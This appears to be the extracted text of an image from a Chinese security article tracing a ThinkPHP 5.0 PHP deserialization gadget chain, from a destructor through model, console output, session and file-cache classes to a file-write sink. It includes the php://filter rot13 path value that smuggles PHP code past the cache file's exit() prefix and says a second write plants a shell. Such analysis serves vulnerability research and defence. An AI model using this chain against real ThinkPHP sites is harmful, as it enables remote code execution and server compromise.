 文件：thinkphp/library/think/process/pipes/Windows.php
反序列化入口
56 public function __destruct()
57 {
58 $this->close();
59 $this->removeFiles();
60 }
160 private function removeFiles()
161 {
162 foreach ($this->files as $filename) {
163 if (file_exists($filename)) {
164 @unlink($filename);
165 }
166 }
167 $this->files = [];
168 }
文件：thinkphp/library/think/Model.php
跳板
2265 public function __toString()
2266 {
2267 return $this->toJson();
2268 }
Model类
1608 public function getError()
1609 {
1610 return $this->error;
1611 }
new think\model\relation\HasOne();
文件：thinkphp/library/think/Model.php
toArray()方法
898 } else {
899 $relation = Loader::parseName($name, type: 1, ucfirst: false);
900 if (method_exists($this, $relation)) {
901 $modelRelation = $this->$relation();
902 $value = $this->getRelationData($modelRelation);
903
904 if (method_exists($modelRelation, method_name: 'getBindAttr')) {
905 $bindAttr = $modelRelation->getBindAttr();
906 if ($bindAttr) {
907 foreach ($bindAttr as $key => $attr) {
908 $key = is_numeric($key) ? $attr : $key;
909 if (isset($this->data[$key])) {
910 throw new Exception( message: 'bind attr has exists:' . $key);
911 } else {
912 $item[$key] = $value ? $value->getAttr($attr) : null;
639 protected function getRelationData(Relation $modelRelation)
640 {
641 if ($this->parent && !$modelRelation->isSelfRelation() && get_class($modelRelation->getModel()) == get_class($this->parent)) {
642 $value = $this->parent;
643 } else {
644 // 首先获取关联数据
645 if (method_exists($modelRelation, method_name: 'getRelation')) {
646 $value = $modelRelation->getRelation();
647 } else {
648 throw new BadMethodCallException( message: 'method not exists:' . get_class($modelRelation) . '-> getRelation');
649 }
650 }
651 return $value;
652 }
new think\console\Output
221
222 public function getBindAttr()
223 {
224 return $this->bindAttr;
225 }
abstract class OneToOne
文件：thinkphp/library/think/console/Output.php
208 public function __call($method, $args)
209 {
210 if (in_array($method, $this->styles)) {
211 array_unshift( &array: $args, $method);
212 return call_user_func_array([$this, 'block'], $args);
213 }
214
215 if ($this->handle && method_exists($this->handle, $method)) {
216 return call_user_func_array([$this->handle, $method], $args);
217 } else {
218 throw new Exception( message: 'method not exists:' . __CLASS__ . '->' . $method);
219 }
220 }
221
222 }
122 protected function block($style, $message)
123 {
124 $this->writeln( messages: "<{$style}>{$message}</$style>");
125 }
141 public function writeln($messages, $type = self::OUTPUT_NORMAL)
142 {
143 $this->write($messages, newline: true, $type);
144 }
145
146 /**
147 * 输出信息
148 * @param string $messages
149 * @param bool $newline
150 * @param int $type
151 */
152 public function write($messages, $newline = false, $type = self::OUTPUT_NORMAL)
153 {
154 $this->handle->write($messages, $newline, $type);
155 }
$this->handle=(new think\session\driver\Memcached());
文件： thinkphp/library/think/session/driver/Memcached.php
100 public function write($sessID, $sessData)
101 {
102 return $this->handler->set($this->config['session_name'] . $sessID, $sessData, $this->config['expire']);
103 }
$this->handler=(new think\cache\driver\File());
文件：thinkphp/library/think/cache/driver/File.php
141 public function set($name, $value, $expire = null)
142 {
143 if (is_null($expire)) {
144 $expire = $this->options['expire'];
145 }
146 if ($expire instanceof \DateTime) {
147 $expire = $expire->getTimestamp() - time();
148 }
149 $filename = $this->getCacheKey($name, auto: true);
150 if ($this->tag && !is_file($filename)) {
151 $first = true;
152 }
153 $data = serialize($value);
154 if ($this->options['data_compress'] && function_exists( function_name: 'gzcompress')) {
155 //数据压缩
156 $data = gzcompress($data, level: 3);
157 }
158 $data = "<?php\n//" . sprintf( format: '%012d', $expire) . "\n exit();?>\n" . $data;
159 $result = file_put_contents($filename, $data);
漏洞点：文件写入
160 if ($result) {
161 isset($first) && $this->setTagItem($filename);
162 clearstatcache();
163 return true;
164 } else {
165 return false;
166 }
167 }
70 protected function getCacheKey($name, $auto = false)
71 {
72 $name = md5($name);
73 if ($this->options['cache_subdir']) {
74 // 使用子目录
75 $name = substr($name, start: 0, length: 2) . DS . substr($name, start: 2);
76 }
77 if ($this->options['prefix']) {
78 $name = $this->options['prefix'] . DS . $name;
79 }
80 $filename = $this->options['path'] . $name . '.php';
81 $dir = dirname($filename);
82
83 if ($auto && !is_dir($dir)) {
84 mkdir($dir, mode: 0755, recursive: true);
85 }
86 return $filename;
87 }
$this-
>options['path']='php://filter/write=string.ro
t13/resource=./<?cuc cucvasb();?>';
188 protected function setTagItem($name)
189 {
190 if ($this->tag) {
191 $key = 'tag_' . md5($this->tag);
192 $this->tag = null;
193 if ($this->has($key)) {
194 $value = explode( delimiter: ',', $this->get($key));
195 $value[] = $name;
196 $value = implode( glue: ',', array_unique($value));
197 } else {
198 $value = $name;
199 }
200 $this->set($key, $value, expire: 0);
201 }
202 }
再执行一次set方法后成功写入shell
安全客（www.anquanke.com）